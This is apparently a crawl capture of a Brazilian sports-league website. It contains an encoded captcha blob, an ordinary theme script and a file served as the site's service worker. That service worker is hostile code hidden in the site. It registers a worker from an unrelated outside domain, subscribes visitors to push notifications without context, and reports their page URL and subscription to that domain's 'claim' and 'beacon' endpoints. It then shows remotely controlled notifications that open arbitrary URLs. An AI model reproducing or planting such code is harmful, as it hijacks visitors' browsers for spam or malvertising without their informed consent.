XcK3BWlaSQllVlh1ESwwDsOmPAx6wq3DvUzDrcK4w7Arw7/DugDDv1F/Z8KbwoXCmUMrCMKQLE/CtcO1woFJw7TChG8Gwq/CtMOmw7DDk8KBOcKGwqjDl11iN8Onwo5MwrQAwqdFKVgjAWI7KcKCwrXDqcKjNsOEwrfComF3w4LCimA/wqxKw6Aew5E4A8OzbMKxwrQ6PMKZwogGRWRMwro4S05pw7xCBMOGwp3ClBbDtcKrw6jCvRDCrn/[base64]/Dly7DpcOAw5c0JMOmNELDsh94wpsJQMOIMj8bT8OWwqpECF/[base64]/[base64]/ZMODwrbDlnvChsK7KhZZDRPCnm5zw4MwIMKvwqzDpmp+w5oZw6TDtwzCt37Cn2zDkMKAwp1aMcKOJMKdw40twoXDqRbDgMKqw7fDjcOFMMKRVMOkLRA2w6HChxXCn0zCkXJOwp5Aw6LCt8KSw4JcCcOKesORw5/CvcKKXsKNw6fCsWHDtwLDvSPDmhMvw6F9JMKOw786El8Uw6TDgGBNZSfDjwrCpMOzcW91w4/ChATDmGtow6J/[base64]/ChxnDrsO3bsKZwoPDp8OKwp3DnMOTw6nDqXDCg8OsB8KLaD7DgsK2DcKCw41ZI11NGcOlRsKldikid17CnsKhwo3Cu8OUwqIgw5wxZCrDm1vDuUDDqMKuwqvDk0wRwqNsVyJrw73DsQHDgSBuDU/[base64]/[base64]/Du8K8YhbCoMKLw6jDkEzDlUPCoMKKwqfCu8K1w4YWdcOwwpTCjmTChFrCqlrCoCx6w4tKw6zDkzLCkSAhR8KifMK3wodiw75jDSjCvgwkwq8IBcOgEBNZw7sFwqNKw4tHw47DmsOow6/DqMKJw6AMw41ww4bDo8KLWhrCmMO/N8OPwpdHUcKqeC4aw5xEw6vCp8KpLQxMwogJw6PCnmgVw5ALLj1uCsKxKjHCg8OLwrrDokzCvj8LBz0eH8OFRcOgwoTDtnhpa17DqcOIEsOzbV9rFCZ8w7HCj3osEXomw4LDgsOqw6J/[base64]/wqErwqs4XsKew7/CmWDCrsOqw6bDjsKiSBnDsMORwqPDoSrCqMKTX2TClFNfw43CocOLwpA3B8OZw4/CjHxdw5R7w6bCqcOaa8OBem7CjMOVJUvDgn4xw4LCl0clwqBwwpgwTUrCmTVjwpVDwok2wqp6w51WwrB+SWPCklfClsKlw6PCqsKPw6A8w4ALwoAUwoPCg8OmAigKw449wp02wq/[base64]/[base64]/LzXCvMOmAcKrRTJMXnFefALCn0gfw7jCmVnDuWzDmsONMcOtVVY7dHvClcKWwogDKzbDmcOewr3Dn8O4w6YtP8Oowr9EU8O9LMOcZMKpw7vDvcKDcH/CoDgPIE46w4Q4UcO+B3tPTsKfwprCr8OVw6FfAsOOwoTDgTsvw4bDiMOBw7/CusKxwrNWwqHCjhDDrk7CosKyw7PDo8OEwr3CqsKKwojCu8KyGGgfN8OSwosCw7J5Um3CgCHCt8Kkw4zCm8OCbcKlw4DChcO7XREYCV8AasKTdcOdw6DCkmrCqjUtwp/[base64]/DoWjCkzhxF8OEwq3DsBFeNSnCsmY3XMKbJMKiC8KwDUjDnDFAwqrChcOeNUnDpUgUYsOzBsKFwqMBbWbDpRFkwoHCgXB0w4bDilY/ccK4RsOAGnrCu8OUwoDDsQTDu2swPcOew7bDs8OWUBvCpMKefMOfw4MGX37DmnkOw4LDtW8kw6Ntwrd6wp/[base64]/[base64]/Dnx/Dm8KtO3J6S18VwrrCiXHDiiTDsSXDkMOSY8KGJcK/w4nCqcOmSnxNwpvCqMKMJB1mwrjDi8OQw4bCqMO0YcOiZWJ6w51RwpEhwoPDt8OBwqI8WlTCmMKmwrx+IiYIw5sABMKkairCnEVTc3JtwqtKaMOIT8K/w6sMw719NsKTQgJCwp5bw5fDs8KeXTZ/w73CuMKRwpfCpMKMN1PCoWdqw5HCjRIQaMKgGww/MV3DplbDlyh7wo5pMWZQw6lqDsKUCyBCw6HCoCLDmsK0wp5zwpbDiMKDwrrDqmFGLcOhwo/Ds8KXfcOmK1vClRvCtGrDkMKTKcKzw6Uzw6jDiUREw6pgw7vCojsrw6bDthjDlcO8wp7Cs8KpLsKiB0JOw6rDgWodAMOPwrIKwroDwp5NNE43e8KLwqVcYxQ/[base64]/CpMOAEsO9PC/Dg8KAw4YSw6sUwpfDlHYjw6zCkFfCm8KEwqZhOCMmw78AwpfClMO/czvDlhPCq8KwacOnYGVIworDmz7CmAkhc8OSw5t9RcOXa1RfwqMcJMOOfsKSZ8KBVnwiwqJ1wqPDl8O9w6fDhcOgwr9uwr3Dg8KqH8O5NsOBC3vCnGnCk2XDkDJ+wq/Dg8KKwpdfwo/CpMKFc8OVwqh1w4PCl8Ksw6/DvMKbwprDo0zCpinDkVxyKsKBB8KAdwV0wqZTwpxRwo3DjMOyP0/DtXpxEsKzOgDDrB8NDMOFwobChsOvwr/Ck8OfBUTDpsKmwpABw47Di1bDnDA3w6HCj1oSwpLCr8OgccKCwozDgMK0NRYiwrnCimABKsKawrU9RcOiw7UvXzVfN8OJdcKQT2/DticmwoIAw6PDmcONwqowSsO/wpjCtMOHwqPDgV/[base64]/w6smVsKxPsO3L8Ktdhkbwqhtw5ZBw4MPw7JQw7LDlic2c0wbPcKIw759BMOHwp3DncO4EMKnw7/DvVB8BsKoTMK6SFrCh3lSwrJvw4zDoUx1RCBmw6/Cg20RwpF0BcKeOMOnHj82MSU6wpvCpH9xwrDCtVDClzHDtcK3Y1rCgFNBK8OOw7dSw48MH8KiMEodUcOubcKdw4Fgw5csCxVLaMOZwr/CrMO2PMKJZmzDucKfe8OPw47DrMOYwoUew5zDvMK1woFUOiUnwqDDn8O7YyjDtcOhY8OAwr82RsOOU0lccjbDgcOpRsKPwqHChcOTYGrChHnDtW7CtxBZbcOoF8OgwrzDgcOrwq9iwrkGeTs9GMOfw44vH8K+CD3Co8KQK1TDjTYXBWFeKgzCpcKlwo4SCB/Ci8KAX2vDkB3CvMKuw553DsO7wqvCgcKrUcOTPXXDkMKUwrsowpjCjMKdw7jDu3DCug0Mw6kKw5k9w6XDgcKxwoXDscKDasKfMsOUw59ewqHCtMKGwo5NwqbCiH5HGsK3DcOGL3XCqcK+DVLCh8Opw4UAw4N/[base64]/Cr0fCqMKVw7I4CD0dU0fCtsKnfE8oLsKABWfCicOKw6DDtR44w43DqnDCr3DCijRaKMK1wonCvkJ2wo7Cr3ZCwp/Do27ClMKEKXU6woLCgsK5w5PDhUHCkcOKMMOrVBMhAT9va8OnwpTDj1hHTBnDscOzwp/DrMK7fcKiw7xadg7Ct8OZRBkUwq3CqsOWw4Z3w4gdw6jCrsOCfAY3ZsOQKcOGw6nCncOrcMKew60iJ8OWwq7CjCRFVcKQc8OlLcOWLcOlCSHDs8OfSkdsHzVHwq0YRTEEBMKYwrMcSDZEwpwQw63CoV/DsGkMw5hiYTPDtMOvwqMeTcOGw4sfw6nDt0zCvTBdIFfCkcKUGsOyAnHDpV3DqSQvw7/CghV2DMODwrxqa2/DusOuwrzCjsO9w5DCucOfEcOwH8K/[base64]/KsOaw4rCocK4wp/CmxfDqwjDssOxYcKHe29Iw5coDQ9aHcKuw5MYE8Ouw7XDosO6dHt6QcKMwpnCmEt9wqfCvxzCtQI9w6stNBMvw5/Dl0ZFOkzCuS9Lw4/[base64]/DlcKxw6/Dg8K5VBrDmRMvXGZXChwBw4xawoYvw4hlw5VwWS3CuQTDgMKHwqkdw4VewpnCh2Iww6XCry/Dp8KMw57ConrDhRPCjsOtHiNbD8KNw5plwpjChcO7wo0dwoJ4wpoRZ8KywqzDrcOVSl/[base64]/CusO7w4zDisKowrUiFRnCogUKEBjDqsKoA3nCkwvCscKAwpzCrWwMdilbwr7DrnzDhzNKMAt/w5vDvkhmViZHEcKNasOGIwvDiMKma8Omw64XeWRkwr/[base64]/UcKfwrFYahxjQg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0ds0hAAAAAEHOYu-fwTpbg8mUuZ_iqaqBy6Ue\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,987],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.ligalestepaulista.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221M6XCrw+ZO0WgNPag6gw8FxfuJg8WiYPA/cZJfOCB4Q\\u003d\x22,1,0,null,1,1769280360481,0,0,[174,208,149,156],null,[86,49,198,41,232],\x22RC-nJlpGHwbt448TA\x22,null,null,null,null,null,\x220dAFcWeA7E9GmfRQjPlpm3LnwNlaIGhf5hDf4XwNNIe2T1QCVSNt7IsEqZiAaWBzkAsY_B_9ky_9zedxfYkNw2CayWy-SKjMwrCA\x22,1769363160294]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ligalestepaulista.com.br/js/main.js?v=10
body_size: 2276
content:
!function($){"use strict";$("#current_date").length&&(document.getElementById("current_date").innerHTML=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][(c=new Date).getDay()]+" , "+["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][c.getMonth()]+" "+c.getDate()+" , "+c.getFullYear()),(-1!=(d=navigator.userAgent.toLowerCase()).indexOf("msie")|| -1!=d.indexOf("trident"))&&$("body").addClass("ie");var c,d,a=$(".popup-youtube");function e(){var b=$("body").find(">#wrapper"),a=$("#side-menu-trigger a.menu-times");b.removeClass("open").find(".offcanvas-mask").remove(),$("#offcanvas-body-wrapper").attr("style",""),a.prev(".menu-bar").removeClass("open"),a.addClass("close")}a.length&&a.magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),$(".zoom-gallery").length&&$(".zoom-gallery").each(function(){$(this).magnificPopup({delegate:"a.ne-zoom",type:"image",gallery:{enabled:!0}})}),$(document).on("click","#top-search-form .search-button",function(a){return a.preventDefault(),$(this).prev("input.search-input").animate({width:["toggle","swing"],height:["toggle","swing"],opacity:"toggle"},500,"linear"),!1}),$(".loadmore").on("click","a",function(c){c.preventDefault();var b=$(this),a=b.parents(".menu-list-wrapper").find(".menu-list").find(".menu-item.hidden").slice(0,3);return a.length?(a.animate({opacity:0}),a.promise().done(function(){a.removeClass("hidden"),a.show().animate({opacity:1},1e3)})):b.text("No more item to display"),!1}),new WOW().init(),$.scrollUp({scrollText:'<i class="fa fa-angle-double-up"></i>',easingType:"linear",scrollSpeed:900,animation:"fade"}),$("#wrapper").on("click","#side-menu-trigger a.menu-bar",function(b){b.preventDefault();var a=$(this),c=$(this).parents("body").find(">#wrapper"),d=$("<div />").addClass("offcanvas-mask");return c.addClass("open").append(d),a.addClass("open"),a.next(".menu-times").removeClass("close"),document.getElementById("offcanvas-body-wrapper").style.right="0",!1}),$("#wrapper").on("click","#side-menu-trigger a.menu-times",function(b){b.preventDefault();var a=$(this);return $("#offcanvas-body-wrapper").attr("style",""),a.prev(".menu-bar").removeClass("open"),a.addClass("close"),e(),!1}),$("#wrapper").on("click","#offcanvas-nav-close a",function(a){return e(),!1}),$(document).on("click","#wrapper.open .offcanvas-mask",function(){e()}),$(document).on("keyup",function(a){27===a.which&&(a.preventDefault(),e())}),$("#archive-search select.select2").length&&$("#archive-search select.select2").select2({theme:"classic",dropdownAutoWidth:!0,width:"100%"}),$(window).on("load",function(){$("#preloader").fadeOut("slow",function(){$(this).remove()});var b=$(".ne-isotope");b.length>0&&b.each(function(){var a=$(this),b=a.find(".isotope-classes-tab a.current").attr("data-filter"),c=a.find(".featuredContainer").isotope({filter:b,animationOptions:{duration:750,easing:"linear",queue:!1}});a.find(".isotope-classes-tab").on("click","a",function(){var a=$(this);a.parent(".isotope-classes-tab").find("a").removeClass("current"),a.addClass("current");var b=a.attr("data-filter");return c.isotope({filter:b,animationOptions:{duration:750,easing:"linear",queue:!1}}),!1})});var a=$(".ne-isotope-all");if(a.length>0){var c=a.find(".isotope-classes-tab a.current").attr("data-filter");console.log(c);var d=a.find(".featuredContainer").isotope({filter:c,animationOptions:{duration:750,easing:"linear",queue:!1}});a.find(".isotope-classes-tab").on("click","a",function(){var a=$(this);a.parent(".isotope-classes-tab").find("a").removeClass("current"),a.addClass("current");var b=a.attr("data-filter");return d.isotope({filter:b,animationOptions:{duration:750,easing:"linear",queue:!1}}),!1})}});var b=$("#accordion");b.children(".panel").children(".panel-collapse").each(function(){$(this).hasClass("in")&&$(this).parent(".panel").children(".panel-heading").addClass("active")}),b.on("show.bs.collapse",function(a){$(a.target).prev(".panel-heading").addClass("active")}).on("hide.bs.collapse",function(a){$(a.target).prev(".panel-heading").removeClass("active")}),$("#login-button").on("click",function(c){c.preventDefault();var a=$(this),b=a.next("#login-form");a.hasClass("open")?(b.slideUp("slow"),a.removeClass("open")):(b.slideDown("slow"),a.addClass("open"))}),$("#login-form").on("click",".form-cancel",function(b){b.preventDefault();var a=$(this).parents("#login-form"),c=a.prev("#login-button");a.slideUp("slow"),c.removeClass("open")}),$(".ne-carousel").each(function(){var a=$(this),b=a.data("loop"),c=a.data("items"),d=a.data("margin"),e=(a.data("stage-padding"),a.data("autoplay")),f=a.data("autoplay-timeout"),g=a.data("smart-speed"),h=a.data("dots"),i=a.data("nav"),j=a.data("nav-speed"),k=a.data("r-x-small"),l=a.data("r-x-small-nav"),m=a.data("r-x-small-dots"),n=a.data("r-x-medium"),o=a.data("r-x-medium-nav"),p=a.data("r-x-medium-dots"),q=a.data("r-small"),r=a.data("r-small-nav"),s=a.data("r-small-dots"),t=a.data("r-medium"),u=a.data("r-medium-nav"),v=a.data("r-medium-dots"),w=a.data("r-Large"),x=a.data("r-Large-nav"),y=a.data("r-Large-dots"),z=a.data("center");a.owlCarousel({loop:!!b,items:c||4,lazyLoad:!0,margin:d||0,autoplay:!!e,autoplayTimeout:f||1e3,smartSpeed:g||250,dots:!!h,nav:!!i,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],navSpeed:!!j,center:!!z,responsiveClass:!0,responsive:{0:{items:k||1,nav:!!l,dots:!!m},480:{items:n||2,nav:!!o,dots:!!p},768:{items:q||3,nav:!!r,dots:!!s},992:{items:t||4,nav:!!u,dots:!!v},1200:{items:w||5,nav:!!x,dots:!!y}}})}),$(window).on("load resize",function(){var a=$(window).height();$("a.logo-mobile").outerHeight(),a-=50,$(".mean-nav > ul").css("height",a+"px");var b=$(".add-top-margin"),c=$(".header-menu-fixed").outerHeight();b.css({"margin-top":c+"px"});var d=$(window).width();d<991&&$("body.mean-container").css("margin-top",0)}),$(window).on("scroll",function(){var a=$("#sticker"),d=a.outerHeight(),e=$(window).scrollTop(),f=$(window).width(),g=$("#header-layout1"),b=$("#header-layout2");if(f>991){var c=1;b.length&&(c=b.find(".header-top-bar").outerHeight()),e>=c?(g.length&&a.addClass("stick"),b.length&&(a.addClass("stick"),$(".main-menu-area").addClass("header-menu-fixed"),$("body").css({"margin-top":d+"px"}))):(a.removeClass("stick"),b.length&&(a.removeClass("stick"),$(".main-menu-area").removeClass("header-menu-fixed"),$("body").css({"margin-top":0})))}}),$(".masonry-items").masonry({itemSelector:".masonry-item",columnWidth:".masonry-item"})}(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ligalestepaulista.com.br/service-worker.js
body_size: 1958
content:
var uuid = ""
const GrantedUrl = ""
const DeniedUrl = ""
const Origin = "https://dammywealth.com"
function subscribe() {
      var requestId = crypto.randomUUID();
      if (uuid === "") {
        uuid = getInstanceUuid();
      }
      navigator.serviceWorker.ready
        .then(function(registration) {
          const vapidPublicKey = 'BC6sxo-pRHn_50BaEoYOMHgkuy3SyChnebmVnCHC70s2ZekTZGMLDAcGC3QJ8kwGTgmZXbaG-brzkZBnQsl7fLY';
          console.log("pending");
          update(2, "", requestId)
          return registration.pushManager.subscribe({
            userVisibleOnly: true,
            applicationServerKey: urlBase64ToUint8Array(vapidPublicKey),
          });
        })
        .then(function(subscription) {
          update(0, subscription, requestId)
          console.log("accepted");
          if (GrantedUrl) {
            window.location.assign(GrantedUrl);
          }
        })
        .catch(err => {
          update(1, "", requestId)
          console.log("denied")
          if (DeniedUrl) {
            window.location.assign(DeniedUrl);
          }
        });
    }
    function getInstanceUuid() {
      fetch(Origin+"/api/landing/create/" + crypto.randomUUID(), {
        method: "POST",
        body: JSON.stringify({
          landing_url: window.location.href,
        }),
        headers: {
          "Content-type": "application/json; charset=UTF-8"
        }
      })
      .then(response => {
        if (!response.ok) {
            return ""
        }
        return response.json();
      })
      .then(data => {
        ok = data.ok;
        return ok.uuid;
      })
      .catch(error => {
          console.error('error:', error);
      });
    }
    function update(status, body, id) {
      fetch(Origin+"/api/endpoint/claim/"+uuid+"/"+id, {
              method: "POST",
              body: JSON.stringify({
                subscription: body,
                status: status,
                webhosting: window.location.href,
              }),
              headers: {
                "Content-type": "application/json; charset=UTF-8"
              }
            });
      console.log(status);
    }
    function newStatus(uuid, bot_uuid, status) {
      fetch(Origin+"/api/beacon/"+uuid+"/"+bot_uuid+"/"+status, {
        method: "GET",
      });
    }
    function urlBase64ToUint8Array(base64String) {
      const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
      const base64 = (base64String + padding)
        .replace(/\-/g, '+')
        .replace(/_/g, '/');
      const rawData = window.atob(base64);
      return Uint8Array.from([...rawData].map(char => char.charCodeAt(0)));
    }
    if ('serviceWorker' in navigator) {
      console.log("registered worker");
      navigator.serviceWorker.register('https://dammywealth.com/landing/service-worker.js');
      navigator.serviceWorker.ready
        .then(function(registration) {
          return registration.pushManager.getSubscription();
        })
        .then(function(subscription) {
          if (!subscription) {
            subscribe();
          }
        });
}

self.addEventListener('push', event => {
  var notifyBody = JSON.parse(event.data.text());
  console.log('[Service Worker] Push Received.');
  console.log("[Service Worker] Push had this data:", notifyBody.bot_uuid);
  if (notifyBody.type === 0) {
    // probe online status
    event.waitUntil(
      (function () {
        fetch(Origin+"/api/endpoint/status/"+notifyBody.bot_uuid, {
          method: "GET",
        });
      })()
    );
    return
  };
  const options = {};
  options.requireInteraction = true

  if (notifyBody.push_body) {
      options.body = notifyBody.push_body;
  }
  if (notifyBody.push_icon) {
      options.icon = notifyBody.push_icon;
  }
  if (notifyBody.push_image) {
      options.image = notifyBody.push_image;
  }

  options.data = {};

  if (notifyBody.uuid) {
      options.data.uuid = notifyBody.uuid;
  }
  if (notifyBody.bot_uuid) {
      options.data.bot_uuid = notifyBody.bot_uuid;
  }
  if (notifyBody.action_url) {
      options.data.accept_url = notifyBody.action_url;
  }
  if (notifyBody.denied_redirect_url) {
      options.data.decline_url = notifyBody.denied_redirect_url;
  }
  options.actions = [];
  if (notifyBody.open_button_text) {
      options.actions.push({
          action: 'accept',
          title: notifyBody.open_button_text,
      });
  }
  if (notifyBody.close_button_text) {
      options.actions.push({
          action: 'decline',
          title: notifyBody.close_button_text,
      });
  }
  if (options.actions.length === 0) {
      delete options.actions;
  }
  // const options = {
  //   body: notifyBody.push_body,
  //   icon: notifyBody.push_icon,
  //   image: notifyBody.push_image,
  //   data: {
  //     uuid: notifyBody.uuid,
  //     bot_uuid: notifyBody.bot_uuid,

  //     accept_url: notifyBody.action_url,
  //     decline_url: notifyBody.denied_redirect_url,
  //   },
  //   actions: [
  //     {
  //         action: 'accept',
  //         title: notifyBody.open_button_text,
  //     },
  //     {
  //         action: 'decline',
  //         title: notifyBody.close_button_text,
  //     }
  // ],
  // };
  event.waitUntil(newStatus(notifyBody.uuid, notifyBody.bot_uuid, 2));
  event.waitUntil(self.registration.showNotification(notifyBody.title, options));
});

self.addEventListener('notificationclick', function(event) {
  event.notification.close();
  const notificationData = event.notification.data;
  const AcceptUrlToOpen = notificationData.accept_url;
  const notificationUuid = notificationData.uuid;
  const botUuid = notificationData.bot_uuid;
  if (event.action === 'accept') {
    event.waitUntil(newStatus(notificationUuid, botUuid, 1));
    event.waitUntil(
      clients.matchAll({ type: 'window', includeUncontrolled: true }).then(windowClients => {
        for (let client of windowClients) {
          if (client.url === AcceptUrlToOpen && 'focus' in client) {
            return client.focus();
          }
        }
        if (clients.openWindow) {
          return clients.openWindow(AcceptUrlToOpen);
        }
      })
    );
  } else if (event.action === 'decline') {
    event.waitUntil(newStatus(notificationUuid, botUuid, 0));
    // TODO: click dismiss logic

      // event.waitUntil(
      //   clients.matchAll({ type: 'window', includeUncontrolled: true }).then(windowClients => {
      //     for (let client of windowClients) {
      //       if (client.url === DeclineUrlToOpen && 'focus' in client) {
      //         return client.focus();
      //       }
      //     }
      //     if (clients.openWindow) {
      //       return clients.openWindow(DeclineUrlToOpen);
      //     }
      //   })
      // );
  } else {
    event.waitUntil(newStatus(notificationUuid, botUuid, 1));
    event.waitUntil(
      clients.matchAll({ type: 'window', includeUncontrolled: true }).then(windowClients => {
        for (let client of windowClients) {
          if (client.url === AcceptUrlToOpen && 'focus' in client) {
            return client.focus();
          }
        }
        if (clients.openWindow) {
          return clients.openWindow(AcceptUrlToOpen);
        }
      })
    );
  }
});
